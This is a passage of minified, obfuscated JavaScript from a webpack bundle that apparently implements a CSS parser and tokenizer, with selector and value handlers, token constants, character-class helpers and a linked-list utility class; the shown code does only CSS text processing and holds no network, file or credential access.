n,'StyleSheet':()=>bu,'SupportsDeclaration':()=>bw,'TypeSelector':()=>bR,'UnicodeRange':()=>bJ,'Url':()=>bS,'Value':()=>bA,'WhiteSpace':()=>bT});var b2=b1(0x1a26),b3=b1(0xdc2),b4=b1(0x1a05),b5=b1(0x578),b6=b1(0x39c),b7=b1(0x23c0),b8=b1(0x2305),b9=b1(0x631),bb=b1(0x41c),ba=b1(0x92b),bv=b1(0x1334),bH=b1(0xcbc),bO=b1(0x23d),bG=b1(0x201),bs=b1(0x1fa5),bx=b1(0xe8b),bX=b1(0x753),br=b1(0x752),bE=b1(0x621),bh=b1(0x142),bf=b1(0x2011),bt=b1(0x218a),bk=b1(0x1ee1),bc=b1(0x1454),bl=b1(0x117c),bN=b1(0x2271),bU=b1(0xfc5),bK=b1(0x76a),bi=b1(0x7df),bI=b1(0x6cc),bz=b1(0x1585),bM=b1(0x1cb1),bp=b1(0x2525),bQ=b1(0x6a6),bg=b1(0x866),bD=b1(0xf52),bB=b1(0xc13),bF=b1(0x21d3),bd=b1(0x25d9),bW=b1(0x96c),be=b1(0x13a4),bn=b1(0x1bb8),bu=b1(0x16dd),bw=b1(0x839),bR=b1(0x24dc),bJ=b1(0xf7d),bS=b1(0x1d78),bA=b1(0x2298),bT=b1(0x320);},0x242f:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>U});var X=x(0x20af);const E={'parse'(){const cm=a2a;return this[cm(0xc85)](this[cm(0xdb6)]());}},h={'parse'(){const cP=a2a;return this[cP(0xc85)](this[cP(0xbaa)]());}},f={'parse'(){const cC=a2a;return this[cC(0xc85)](this[cC(0xc9a)]());}},k={'parse':X['T']},N={'parse'(){const l0=a2a;return this[l0(0xc85)](this[l0(0x681)]());}},U={'dir':f,'has':E,'lang':k,'matches':E,'is':E,'-moz-any':E,'-webkit-any':E,'where':E,'not':E,'nth-child':N,'nth-last-child':N,'nth-last-of-type':N,'nth-of-type':N,'slotted':h,'host':h,'host-context':h};},0x20af:(O,G,s)=>{'use strict';s['d'](G,{'T':()=>X});var x=s(0x11ac);function X(){const l1=a2a,E=this[l1(0x238)]();this[l1(0x439)]();h:for(;!this[l1(0x8f6)];){switch(this[l1(0xf8e)]){case x['Vy']:E[l1(0x83e)](this[l1(0xc9a)]());break;case x['Qf']:E[l1(0x83e)](this[l1(0xfba)]());break;case x['A9']:E[l1(0x83e)](this[l1(0xa0f)]());break;case x['no']:break h;default:this[l1(0x8ff)](l1(0x3d4));}this[l1(0x439)]();}return E;}},0x83b:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'getNode':s(0x1a1e)['A']};},0x1a1e:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>K});var X=x(0x11ac);const E=0x23,h=0x2a,f=0x2b,k=0x2d,N=0x2f,U=0x75;function K(I){const l2=a2a;switch(this[l2(0xf8e)]){case X['Vw']:return this[l2(0xf86)]();case X['A9']:return this[l2(0xa0f)]();case X['AJ']:return this[l2(0x82c)](this[l2(0xc4a)],I[l2(0x9c7)]);case X['hk']:return this[l2(0xfad)](this[l2(0xc4a)],I[l2(0x9c7)]);case X['Qf']:return this[l2(0xfba)]();case X['fg']:return this[l2(0xd6e)]();case X['Ne']:return this[l2(0xef2)]();case X['wN']:return this[l2(0xef0)]();case X['zt']:return this[l2(0x761)](this[l2(0xe93)],this[l2(0x500)],l2(0x665))?this[l2(0xc57)]():this[l2(0x824)](this[l2(0xc4a)],I[l2(0x9c7)]);case X['s0']:return this[l2(0xc57)]();case X['Vy']:return this[l2(0xac4)](this[l2(0xe93)],U)&&this[l2(0xac4)](this[l2(0xe93)]+0x1,f)?this[l2(0xdea)]():this[l2(0xc9a)]();case X['_i']:{const z=this[l2(0x708)](this[l2(0xe93)]);if(z===N||z===h||z===f||z===k)return this[l2(0xa0f)]();z===E&&this[l2(0x8ff)](l2(0x3b4),this[l2(0xe93)]+0x1);break;}}}},0x80b:(O,G,s)=>{'use strict';s['r'](G),s['d'](G,{'AtrulePrelude':()=>x['A'],'Selector':()=>X['A'],'Value':()=>E['A']});var x=s(0x83b),X=s(0xc96),E=s(0x207a);},0xc96:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>X});var x=s(0x11ac);const X={'onWhiteSpace':function(E,h){const l3=a2a;null!==h[l3(0x455)]&&l3(0x653)!==h[l3(0x455)][l3(0xab5)]&&null!==E&&l3(0x653)!==E[l3(0xab5)]&&h[l3(0x83e)]({'type':l3(0x653),'loc':null,'name':'\x20'});},'getNode':function(){const l4=a2a;switch(this[l4(0xf8e)]){case x['hk']:return this[l4(0x9c6)]();case x['Vw']:return this[l4(0xe36)]();case x['Qx']:return this[l4(0x680)](0x1)===x['Qx']?this[l4(0xe76)]():this[l4(0x997)]();case x['Vy']:return this[l4(0x387)]();case x['wN']:case x['Ne']:return this[l4(0xef2)]();case x['fg']:0x2e===this[l4(0x708)](this[l4(0xe93)])&&this[l4(0x8ff)](l4(0xfcd),this[l4(0xe93)]+0x1);break;case x['_i']:switch(this[l4(0x708)](this[l4(0xe93)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[l4(0x653)]();case 0x2e:return this[l4(0x4e8)]();case 0x2a:case 0x7c:return this[l4(0x387)]();case 0x23:return this[l4(0xe36)]();case 0x26:return this[l4(0xd26)]();}}}};},0x207a:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>k});var X=x(0x1a1e),E=x(0x1dd3),h=x(0x20a0);function f(c){const l5=a2a;return null!==c&&l5(0xa0f)===c[l5(0xab5)]&&('-'===c[l5(0xb86)][c[l5(0xb86)][l5(0x218)]-0x1]||'+'===c[l5(0xb86)][c[l5(0xb86)][l5(0x218)]-0x1]);}const k={'getNode':X['A'],'onWhiteSpace'(c,l){const l6=a2a;f(c)&&(c[l6(0xb86)]='\x20'+c[l6(0xb86)]),f(l[l6(0x455)])&&(l[l6(0x455)][l6(0xb86)]+='\x20');},'expression':E['A'],'var':h['A']};},0xab3:(O,G,s)=>{'use strict';const l9=a2a;s['d'](G,{'A':()=>h});var x=s(0xd15),X=s(0x9f5);function E(f){const l7=a2a,k=f[l7(0x782)],N=k[l7(0x218)],U=k[l7(0x218)]>0x0?(0x0,X['vr'])(k[l7(0x708)](0x0)):0x0,K=(0x0,x['N'])(f[l7(0x48d)],N),I=(0x0,x['N'])(f[l7(0x9d1)],N);let z=f[l7(0x686)],M=f[l7(0x7de)];for(let p=U;p<N;p++){const Q=k[l7(0x708)](p);K[p]=z,I[p]=M++,0xa!==Q&&0xd!==Q&&0xc!==Q||(0xd===Q&&p+0x1<N&&0xa===k[l7(0x708)](p+0x1)&&(p++,K[p]=z,I[p]=M),z++,M=0x1);}K[N]=z,I[N]=M,f[l7(0x48d)]=K,f[l7(0x9d1)]=I,f[l7(0x8dd)]=!0x0;}class h{constructor(f,k,c,l){const l8=a2a;this[l8(0x7bc)](f,k,c,l),this[l8(0x48d)]=null,this[l8(0x9d1)]=null;}[l9(0x7bc)](f='',k=0x0,c=0x1,l=0x1){const lb=l9;this[lb(0x782)]=f,this[lb(0x7a4)]=k,this[lb(0x686)]=c,this[lb(0x7de)]=l,this[lb(0x8dd)]=!0x1;}[l9(0x4e5)](f,k){const la=l9;return this[la(0x8dd)]||E(this),{'source':k,'offset':this[la(0x7a4)]+f,'line':this[la(0x48d)][f],'column':this[la(0x9d1)][f]};}[l9(0x333)](f,k,c){const lv=l9;return this[lv(0x8dd)]||E(this),{'source':c,'start':{'offset':this[lv(0x7a4)]+f,'line':this[lv(0x48d)][f],'column':this[lv(0x9d1)][f]},'end':{'offset':this[lv(0x7a4)]+k,'line':this[lv(0x48d)][k],'column':this[lv(0x9d1)][k]}};}}},0x1f39:(O,G,x)=>{'use strict';const lO=a2a;x['d'](G,{'e':()=>I});var X=x(0xd15),E=x(0x1945),h=x(0x1738),f=x(0xb59);const k=0xffffff,N=0x18,U=new Uint8Array(0x20);function K(z){return 0x0!==U[z];}U[f['zt']]=f['no'],U[f['AJ']]=f['no'],U[f['hk']]=f['Oh'],U[f['X6']]=f['Q0'];class I{constructor(z,M){const lH=a2a;this[lH(0x7bc)](z,M);}[lO(0xa25)](){const lG=lO;this[lG(0x8f6)]=!0x1,this[lG(0x2d0)]=-0x1,this[lG(0xf8e)]=0x0,this[lG(0xe93)]=this[lG(0x9fa)],this[lG(0x500)]=this[lG(0x9fa)];}[lO(0x7bc)](z='',M=()=>{}){const ls=lO,Q=(z=String(z||''))[ls(0x218)],g=(0x0,X['N'])(this[ls(0x316)],z[ls(0x218)]+0x1),D=(0x0,X['N'])(this[ls(0x2f2)],z[ls(0x218)]+0x1);let B=0x0,F=-0x1,W=0x0,w=z[ls(0x218)];this[ls(0x316)]=null,this[ls(0x2f2)]=null,D[ls(0x156)](0x0),M(z,(R,J,S)=>{const A=B++;if(g[A]=R<<N|S,-0x1===F&&(F=J),D[A]=w,R===W){const T=D[w];D[w]=A,w=T,W=U[g[T]>>N];}else K(R)&&(w=A,W=U[R]);}),g[B]=f['LT']<<N|Q,D[B]=B;for(let R=0x0;R<B;R++){const J=D[R];if(J<=R){const S=D[J];S!==R&&(D[R]=S);}else J>B&&(D[R]=B);}this[ls(0x782)]=z,this[ls(0x9fa)]=-0x1===F?0x0:F,this[ls(0x495)]=B,this[ls(0x316)]=g,this[ls(0x2f2)]=D,this[ls(0xa25)](),this[ls(0x8bd)]();}[lO(0x680)](z){const lx=lO;return(z+=this[lx(0x2d0)])<this[lx(0x495)]?this[lx(0x316)][z]>>N:f['LT'];}[lO(0x7b6)](z){const lX=lO;for(let M=this[lX(0x2d0)];M<this[lX(0x495)];M++){const p=this[lX(0x316)][M]>>N;if(p!==f['M$']&&p!==f['Mw']&&0x0==z--)return p;}return f['LT'];}[lO(0x21f)](z){const lr=lO;return(z+=this[lr(0x2d0)])<this[lr(0x495)]?this[lr(0x316)][z-0x1]&k:this[lr(0x782)][lr(0x218)];}[lO(0xf0b)](z){const lE=lO;for(let M=this[lE(0x2d0)];M<this[lE(0x495)];M++){const p=this[lE(0x316)][M]>>N;if(p!==f['M$']&&p!==f['Mw']&&0x0==z--)return M-this[lE(0x2d0)];}return f['LT'];}[lO(0x693)](z,M){const lh=lO;return(z+=this[lh(0x2d0)])<this[lh(0x495)]&&(0x0,E['s0'])(this[lh(0x782)],this[lh(0x316)][z-0x1]&k,this[lh(0x316)][z]&k,M);}[lO(0x7f4)](z){const lf=lO;return z===this[lf(0x2d0)]?this[lf(0xe93)]:z>0x0?z<this[lf(0x495)]?this[lf(0x316)][z-0x1]&k:this[lf(0x316)][this[lf(0x495)]]&k:this[lf(0x9fa)];}[lO(0xea3)](z){const lt=lO;return this[lt(0x782)][lt(0xabc)](z,this[lt(0xe93)]);}[lO(0xd3b)](z){const lk=lO;return this[lk(0x2f2)][this[lk(0x2d0)]]<z;}[lO(0xbf3)](z,M){const lc=lO;return M?this[lc(0x680)](M)===f['_i']&&this[lc(0x782)][lc(0x708)](this[lc(0x21f)](M))===z:this[lc(0xf8e)]===f['_i']&&this[lc(0x782)][lc(0x708)](this[lc(0xe93)])===z;}[lO(0xe0b)](z){const ll=lO;let M=this[ll(0x2d0)]+z;M<this[ll(0x495)]?(this[ll(0x2d0)]=M,this[ll(0xe93)]=this[ll(0x316)][M-0x1]&k,M=this[ll(0x316)][M],this[ll(0xf8e)]=M>>N,this[ll(0x500)]=M&k):(this[ll(0x2d0)]=this[ll(0x495)],this[ll(0x8bd)]());}[lO(0x8bd)](){const lN=lO;let z=this[lN(0x2d0)]+0x1;z<this[lN(0x495)]?(this[lN(0x2d0)]=z,this[lN(0xe93)]=this[lN(0x500)],z=this[lN(0x316)][z],this[lN(0xf8e)]=z>>N,this[lN(0x500)]=z&k):(this[lN(0x8f6)]=!0x0,this[lN(0x2d0)]=this[lN(0x495)],this[lN(0xf8e)]=f['LT'],this[lN(0xe93)]=this[lN(0x500)]=this[lN(0x782)][lN(0x218)]);}[lO(0x439)](){const lU=lO;for(;this[lU(0xf8e)]===f['M$']||this[lU(0xf8e)]===f['Mw'];)this[lU(0x8bd)]();}[lO(0xfaf)](z,M){const lK=lO;let p=z,Q=0x0,g=0x0;D:for(;p<this[lK(0x495)]&&(Q=this[lK(0x2f2)][p],!(Q<z));p++)switch(g=p>0x0?this[lK(0x316)][p-0x1]&k:this[lK(0x9fa)],M(this[lK(0x782)][lK(0x708)](g))){case 0x1:break D;case 0x2:p++;break D;default:K(this[lK(0x316)][p]>>N)&&(p=Q);}this[lK(0xe0b)](p-this[lK(0x2d0)]);}[lO(0x6d1)](z){const li=lO;for(let M=0x0,p=this[li(0x9fa)];M<this[li(0x495)];M++){const Q=p,g=this[li(0x316)][M],D=g&k;p=D,z(g>>N,Q,D,M);}}[lO(0x3a1)](){const lI=lO,z=new Array(this[lI(0x495)]);return this[lI(0x6d1)]((M,p,Q,g)=>{const lz=lI;z[g]={'idx':g,'type':h['A'][M],'chunk':this[lz(0x782)][lz(0xabc)](p,Q),'balance':this[lz(0x2f2)][g]};}),z;}}},0xd15:(O,G,s)=>{'use strict';s['d'](G,{'N':()=>X});const x=0x4000;function X(E=null,h){const lM=a2a;return null===E||E[lM(0x218)]<h?new Uint32Array(Math[lM(0x248)](h+0x400,x)):E;}},0x9f5:(O,G,x)=>{'use strict';const lp=a2a;x['d'](G,{'Eo':()=>K,'GI':()=>T,'Mi':()=>M,'Od':()=>J,'U$':()=>W,'Vv':()=>N,'Ym':()=>R,'Z9':()=>I,'eO':()=>D,'i0':()=>z,'lP':()=>S,'o6':()=>Q,'tB':()=>k,'vr':()=>B,'yp':()=>E});const X=0x0;function E(j){return j>=0x30&&j<=0x39;}function k(j){return E(j)||j>=0x41&&j<=0x46||j>=0x61&&j<=0x66;}function N(j){return j>=0x41&&j<=0x5a;}function U(j){return function(Z){return N(Z)||function(q){return q>=0x61&&q<=0x7a;}(Z);}(j)||function(Z){return Z>=0x80;}(j)||0x5f===j;}function K(j){return U(j)||E(j)||0x2d===j;}function I(j){return 0xa===j||0xd===j||0xc===j;}function z(j){return I(j)||0x20===j||0x9===j;}function M(j,Z){return 0x5c===j&&!I(Z)&&Z!==X;}function Q(j,Z,q){return 0x2d===j?U(Z)||0x2d===Z||M(Z,q):!!U(j)||0x5c===j&&M(j,Z);}function D(j,Z,q){return 0x2b===j||0x2d===j?E(Z)?0x2:0x2e===Z&&E(q)?0x3:0x0:0x2e===j?E(Z)?0x2:0x0:E(j)?0x1:0x0;}function B(j){return 0xfeff===j||0xfffe===j?0x1:0x0;}const F=new Array(0x80),W=0x82,R=0x83,J=0x84,S=0x85;for(let j=0x0;j<F[lp(0x218)];j++)F[j]=z(j)&&W||E(j)&&R||U(j)&&J||((A=j)>=0x0&&A<=0x8||0xb===A||A>=0xe&&A<=0x1f||0x7f===A)&&S||j||0x80;var A;function T(Z){return Z<0x80?F[Z]:J;}},0x11ac:(O,G,x)=>{'use strict';x['d'](G,{'$C':()=>h['s0'],'A1':()=>k['A'],'A9':()=>X['A9'],'AJ':()=>X['AJ'],'Fg':()=>X['Fg'],'KJ':()=>h['KJ'],'LT':()=>X['LT'],'M$':()=>X['M$'],'Mi':()=>E['Mi'],'Mw':()=>X['Mw'],'Nb':()=>h['Nb'],'Ne':()=>X['Ne'],'Oh':()=>X['Oh'],'Q0':()=>X['Q0'],'Qf':()=>X['Qf'],'Qq':()=>X['Qq'],'Qx':()=>X['Qx'],'VY':()=>X['VY'],'Vw':()=>X['Vw'],'Vy':()=>X['Vy'],'X6':()=>X['X6'],'Z4':()=>h['Z4'],'_i':()=>X['_i'],'eV':()=>N['e'],'fg':()=>X['fg'],'hk':()=>X['hk'],'i0':()=>E['i0'],'lh':()=>X['lh'],'no':()=>X['no'],'o6':()=>E['o6'],'qw':()=>U,'s0':()=>X['s0'],'sR':()=>h['sR'],'tB':()=>E['tB'],'uX':()=>f['A'],'wN':()=>X['wN'],'yQ':()=>h['yQ'],'yp':()=>E['yp'],'zG':()=>X['zG'],'zt':()=>X['zt'],'zu':()=>X['zu']});var X=x(0xb59),E=x(0x9f5),h=x(0x1945),f=x(0x1738),k=x(0xab3),N=x(0x1f39);function U(K,I){const lF=a2a;function z(w){const lQ=a2a;return w<D?K[lQ(0x708)](w):0x0;}function M(){return W=(0x0,h['yQ'])(K,W),(0x0,E['o6'])(z(W),z(W+0x1),z(W+0x2))?(B=X['fg'],void(W=(0x0,h['Ui'])(K,W))):0x25===z(W)?(B=X['Ne'],void W++):void(B=X['wN']);}function Q(){const lg=a2a,w=W;return W=(0x0,h['Ui'])(K,W),(0x0,h['s0'])(K,w,W,lg(0xa3f))&&0x28===z(W)?(W=(0x0,h['yK'])(K,W+0x1),0x22===z(W)||0x27===z(W)?(B=X['zt'],void(W=w+0x4)):void(function(){const lD=lg;for(B=X['s0'],W=(0x0,h['yK'])(K,W);W<K[lD(0x218)];W++){const R=K[lD(0x708)](W);switch((0x0,E['GI'])(R)){case 0x29:return void W++;case E['U$']:return W=(0x0,h['yK'])(K,W),0x29===z(W)||W>=K[lD(0x218)]?void(W<K[lD(0x218)]&&W++):(W=(0x0,h['FW'])(K,W),void(B=X['VY']));case 0x22:case 0x27:case 0x28:case E['lP']:return W=(0x0,h['FW'])(K,W),void(B=X['VY']);case 0x5c:if((0x0,E['Mi'])(R,z(W+0x1))){W=(0x0,h['KJ'])(K,W)-0x1;break;}return W=(0x0,h['FW'])(K,W),void(B=X['VY']);}}}())):0x28===z(W)?(B=X['zt'],void W++):void(B=X['Vy']);}function g(w){const lB=a2a;for(w||(w=z(W++)),B=X['Qf'];W<K[lB(0x218)];W++){const R=K[lB(0x708)](W);switch((0x0,E['GI'])(R)){case w:return void W++;case E['U$']:if((0x0,E['Z9'])(R))return W+=(0x0,h['xC'])(K,W,R),void(B=X['Fg']);break;case 0x5c:if(W===K[lB(0x218)]-0x1)break;const J=z(W+0x1);(0x0,E['Z9'])(J)?W+=(0x0,h['xC'])(K,W+0x1,J):(0x0,E['Mi'])(R,J)&&(W=(0x0,h['KJ'])(K,W)-0x1);}}}const D=(K=String(K||''))[lF(0x218)];let B,F=(0x0,E['vr'])(z(0x0)),W=F;for(;W<D;){const w=K[lF(0x708)](W);switch((0x0,E['GI'])(w)){case E['U$']:B=X['M$'],W=(0x0,h['yK'])(K,W+0x1);break;case 0x22:g();break;case 0x23:(0x0,E['Eo'])(z(W+0x1))||(0x0,E['Mi'])(z(W+0x1),z(W+0x2))?(B=X['Vw'],W=(0x0,h['Ui'])(K,W+0x1)):(B=X['_i'],W++);break;case 0x27:g();break;case 0x28:B=X['AJ'],W++;break;case 0x29:B=X['no'],W++;break;case 0x2b:(0x0,E['eO'])(w,z(W+0x1),z(W+0x2))?M():(B=X['_i'],W++);break;case 0x2c:B=X['A9'],W++;break;case 0x2d:(0x0,E['eO'])(w,z(W+0x1),z(W+0x2))?M():0x2d===z(W+0x1)&&0x3e===z(W+0x2)?(B=X['zG'],W+=0x3):(0x0,E['o6'])(w,z(W+0x1),z(W+0x2))?Q():(B=X['_i'],W++);break;case 0x2e:(0x0,E['eO'])(w,z(W+0x1),z(W+0x2))?M():(B=X['_i'],W++);break;case 0x2f:0x2a===z(W+0x1)?(B=X['Mw'],W=K[lF(0x950)]('*/',W+0x2),W=-0x1===W?K[lF(0x218)]:W+0x2):(B=X['_i'],W++);break;case 0x3a:B=X['Qx'],W++;break;case 0x3b:B=X['Qq'],W++;break;case 0x3c:0x21===z(W+0x1)&&0x2d===z(W+0x2)&&0x2d===z(W+0x3)?(B=X['lh'],W+=0x4):(B=X['_i'],W++);break;case 0x40:(0x0,E['o6'])(z(W+0x1),z(W+0x2),z(W+0x3))?(B=X['zu'],W=(0x0,h['Ui'])(K,W+0x1)):(B=X['_i'],W++);break;case 0x5b:B=X['hk'],W++;break;case 0x5c:(0x0,E['Mi'])(w,z(W+0x1))?Q():(B=X['_i'],W++);break;case 0x5d:B=X['Oh'],W++;break;case 0x7b:B=X['X6'],W++;break;case 0x7d:B=X['Q0'],W++;break;case E['Ym']:M();break;case E['Od']:Q();break;default:B=X['_i'],W++;}I(B,F,F=W);}}},0x1738:(O,G,s)=>{'use strict';const ld=a2a;s['d'](G,{'A':()=>x});const x=[ld(0x428),ld(0xfc0),ld(0xbd5),ld(0x2b7),ld(0x38d),ld(0x689),ld(0x5a5),ld(0x400),ld(0x26f),ld(0x13c),ld(0x995),ld(0xf68),ld(0x8fa),ld(0xf69),ld(0xe8d),ld(0xb55),ld(0xb07),ld(0x3e0),ld(0x115),ld(0x1d3),ld(0x21d),ld(0x5bf),ld(0xa2b),ld(0x5a2),ld(0x237),ld(0xb0d)];},0xb59:(O,G,X)=>{'use strict';X['d'](G,{'A9':()=>V,'AJ':()=>b1,'Fg':()=>D,'LT':()=>N,'M$':()=>j,'Mw':()=>b5,'Ne':()=>J,'Oh':()=>b0,'Q0':()=>b4,'Qf':()=>Q,'Qq':()=>L,'Qx':()=>Y,'VY':()=>F,'Vw':()=>z,'Vy':()=>U,'X6':()=>b3,'_i':()=>W,'fg':()=>T,'hk':()=>P,'lh':()=>Z,'no':()=>b2,'s0':()=>B,'wN':()=>R,'zG':()=>q,'zt':()=>K,'zu':()=>I});const N=0x0,U=0x1,K=0x2,I=0x3,z=0x4,Q=0x5,D=0x6,B=0x7,F=0x8,W=0x9,R=0xa,J=0xb,T=0xc,j=0xd,Z=0xe,q=0xf,Y=0x10,L=0x11,V=0x12,P=0x13,b0=0x14,b1=0x15,b2=0x16,b3=0x17,b4=0x18,b5=0x19;},0x1945:(O,G,x)=>{'use strict';x['d'](G,{'FW':()=>D,'KJ':()=>z,'Nb':()=>k,'Ui':()=>M,'Z4':()=>U,'s0':()=>N,'sR':()=>B,'xC':()=>f,'yK':()=>K,'yQ':()=>Q});var X=x(0x9f5);function E(F,W){const lW=a2a;return W<F[lW(0x218)]?F[lW(0x708)](W):0x0;}function f(F,W,w){return 0xd===w&&0xa===E(F,W+0x1)?0x2:0x1;}function k(F,W,w){const le=a2a;let R=F[le(0x708)](W);return(0x0,X['Vv'])(R)&&(R|=0x20),R===w;}function N(F,W,w,R){const ln=a2a;if(w-W!==R[ln(0x218)])return!0x1;if(W<0x0||w>F[ln(0x218)])return!0x1;for(let J=W;J<w;J++){const S=R[ln(0x708)](J-W);let A=F[ln(0x708)](J);if((0x0,X['Vv'])(A)&&(A|=0x20),A!==S)return!0x1;}return!0x0;}function U(F,W){const lu=a2a;for(;W>=0x0&&(0x0,X['i0'])(F[lu(0x708)](W));W--);return W+0x1;}function K(F,W){const lw=a2a;for(;W<F[lw(0x218)]&&(0x0,X['i0'])(F[lw(0x708)](W));W++);return W;}function I(F,W){const lR=a2a;for(;W<F[lR(0x218)]&&(0x0,X['yp'])(F[lR(0x708)](W));W++);return W;}function z(F,W){const lJ=a2a;if(W+=0x2,(0x0,X['tB'])(E(F,W-0x1))){for(const R=Math[lJ(0xbe0)](F[lJ(0x218)],W+0x5);W<R&&(0x0,X['tB'])(E(F,W));W++);const w=E(F,W);(0x0,X['i0'])(w)&&(W+=f(F,W,w));}return W;}function M(F,W){const lS=a2a;for(;W<F[lS(0x218)];W++){const w=F[lS(0x708)](W);if(!(0x0,X['Eo'])(w)){if(!(0x0,X['Mi'])(w,E(F,W+0x1)))break;W=z(F,W)-0x1;}}return W;}function Q(F,W){const lA=a2a;let w=F[lA(0x708)](W);if(0x2b!==w&&0x2d!==w||(w=F[lA(0x708)](W+=0x1)),(0x0,X['yp'])(w)&&(W=I(F,W+0x1),w=F[lA(0x708)](W)),0x2e===w&&(0x0,X['yp'])(F[lA(0x708)](W+0x1))&&(W=I(F,W+=0x2)),k(F,W,0x65)){let R=0x0;w=F[lA(0x708)](W+0x1),0x2d!==w&&0x2b!==w||(R=0x1,w=F[lA(0x708)](W+0x2)),(0x0,X['yp'])(w)&&(W=I(F,W+0x1+R+0x1));}return W;}function D(F,W){const lT=a2a;for(;W<F[lT(0x218)];W++){const w=F[lT(0x708)](W);if(0x29===w){W++;break;}(0x0,X['Mi'])(w,E(F,W+0x1))&&(W=z(F,W));}return W;}function B(F){const lj=a2a;if(0x1===F[lj(0x218)]&&!(0x0,X['tB'])(F[lj(0x708)](0x0)))return F[0x0];let W=parseInt(F,0x10);return(0x0===W||W>=0xd800&&W<=0xdfff||W>0x10ffff)&&(W=0xfffd),String[lj(0x4cd)](W);}},0x1aa:(O,G,s)=>{'use strict';const lZ=a2a;s['d'](G,{'B':()=>X});let x=null;class X{static[lZ(0x2c9)](E){return{'prev':null,'next':null,'data':E};}constructor(){const lo=lZ;this[lo(0x72a)]=null,this[lo(0xdde)]=null,this[lo(0x568)]=null;}[lZ(0x2c9)](E){const lq=lZ;return X[lq(0x2c9)](E);}[lZ(0x86c)](E,h){const lY=lZ;let f;return null!==x?(f=x,x=x[lY(0x568)],f[lY(0xc6d)]=E,f[lY(0x8bd)]=h,f[lY(0x568)]=this[lY(0x568)]):f={'prev':E,'next':h,'cursor':this[lY(0x568)]},this[lY(0x568)]=f,f;}[lZ(0x16b)](){const ly=lZ,{cursor:E}=this;this[ly(0x568)]=E[ly(0x568)],E[ly(0xc6d)]=null,E[ly(0x8bd)]=null,E[ly(0x568)]=x,x=E;}[lZ(0x42f)](E,h,f,k){const lL=lZ;let {cursor:c}=this;for(;null!==c;)c[lL(0xc6d)]===E&&(c[lL(0xc6d)]=h),c[lL(0x8bd)]===f&&(c[lL(0x8bd)]=k),c=c[lL(0x568)];}*[Symbol[lZ(0xf85)]](){const lV=lZ;for(let E=this[lV(0x72a)];null!==E;E=E[lV(0x8bd)])yield E[lV(0xbb9)];}get[lZ(0x674)](){const lm=lZ;let E=0x0;for(let h=this[lm(0x72a)];null!==h;h=h[lm(0x8bd)])E++;return E;}get[lZ(0x326)](){const lP=lZ;return null===this[lP(0x72a)];}get[lZ(0x243)](){const lC=lZ;return this[lC(0x72a)]&&this[lC(0x72a)][lC(0xbb9)];}get[lZ(0x455)](){const N0=lZ;return this[N0(0xdde)]&&this[N0(0xdde)][N0(0xbb9)];}[lZ(0xf89)](E){const N1=lZ;let h=null;this[N1(0x72a)]=null;for(let f of E){const k=X[N1(0x2c9)](f);null!==h?h[N1(0x8bd)]=k:this[N1(0x72a)]=k,k[N1(0xc6d)]=h,h=k;}return this[N1(0xdde)]=h,this;}[lZ(0x551)](){return[...this];}[lZ(0xe34)](){return[...this];}[lZ(0xdcd)](E,h=this){const N2=lZ,f=this[N2(0x86c)](null,this[N2(0x72a)]);for(;null!==f[N2(0x8bd)];){const k=f[N2(0x8bd)];f[N2(0x8bd)]=k[N2(0x8bd)],E[N2(0xe04)](h,k[N2(0xbb9)],k,this);}this[N2(0x16b)]();}[lZ(0xcff)](E,h=this){const N3=lZ,f=this[N3(0x86c)](this[N3(0xdde)],null);for(;null!==f[N3(0xc6d)];){const k=f[N3(0xc6d)];f[N3(0xc6d)]=k[N3(0xc6d)],E[N3(0xe04)](h,k[N3(0xbb9)],k,this);}this[N3(0x16b)]();}[lZ(0x65b)](E,h,f=this){const N4=lZ;let k,c=this[N4(0x86c)](null,this[N4(0x72a)]),l=h;for(;null!==c[N4(0x8bd)];)k=c[N4(0x8bd)],c[N4(0x8bd)]=k[N4(0x8bd)],l=E[N4(0xe04)](f,l,k[N4(0xbb9)],k,this);return this[N4(0x16b)](),l;}[lZ(0x592)](E,h,f=this){const N5=lZ;let k,c=this[N5(0x86c)](this[N5(0xdde)],null),l=h;for(;null!==c[N5(0xc6d)];)k=c[N5(0xc6d)],c[N5(0xc6d)]=k[N5(0xc6d)],l=E[N5(0xe04)](f,l,k[N5(0xbb9)],k,this);return this[N5(0x16b)](),l;}[lZ(0x11e)](E,h=this){const N6=lZ;for(let f=this[N6(0x72a)];null!==f;f=f[N6(0x8bd)])if(E[N6(0xe04)](h,f[N6(0xbb9)],f,this))return!0x0;return!0x1;}[lZ(0x38c)](E,h=this){const N7=lZ,f=new X();for(let k=this[N7(0x72a)];null!==k;k=k[N7(0x8bd)])f[N7(0x7fc)](E[N7(0xe04)](h,k[N7(0xbb9)],k,this));return f;}[lZ(0x91a)](E,h=this){const N8=lZ,f=new X();for(let k=this[N8(0x72a)];null!==k;k=k[N8(0x8bd)])E[N8(0xe04)](h,k[N8(0xbb9)],k,this)&&f[N8(0x7fc)](k[N8(0xbb9)]);return f;}[lZ(0x48b)](E,h,f=this){const N9=lZ;if(null===E)return;const k=this[N9(0x86c)](null,E);for(;null!==k[N9(0x8bd)];){const c=k[N9(0x8bd)];if(k[N9(0x8bd)]=c[N9(0x8bd)],h[N9(0xe04)](f,c[N9(0xbb9)],c,this))break;}this[N9(0x16b)]();}[lZ(0x5d5)](E,h,f=this){const Nb=lZ;if(null===E)return;const k=this[Nb(0x86c)](E,null);for(;null!==k[Nb(0xc6d)];){const c=k[Nb(0xc6d)];if(k[Nb(0xc6d)]=c[Nb(0xc6d)],h[Nb(0xe04)](f,c[Nb(0xbb9)],c,this))break;}this[Nb(0x16b)]();}[lZ(0x368)](){const Na=lZ;this[Na(0x72a)]=null,this[Na(0xdde)]=null;}[lZ(0x7f1)](){const Nv=lZ,E=new X();for(let h of this)E[Nv(0x7fc)](h);return E;}[lZ(0xd39)](E){const NH=lZ;return this[NH(0x42f)](null,E,this[NH(0x72a)],E),null!==this[NH(0x72a)]?(this[NH(0x72a)][NH(0xc6d)]=E,E[NH(0x8bd)]=this[NH(0x72a)]):this[NH(0xdde)]=E,this[NH(0x72a)]=E,this;}[lZ(0x4ba)](E){const NO=lZ;return this[NO(0xd39)](X[NO(0x2c9)](E));}[lZ(0x373)](E){const NG=lZ;return this[NG(0xc22)](E);}[lZ(0x7fc)](E){const Ns=lZ;return 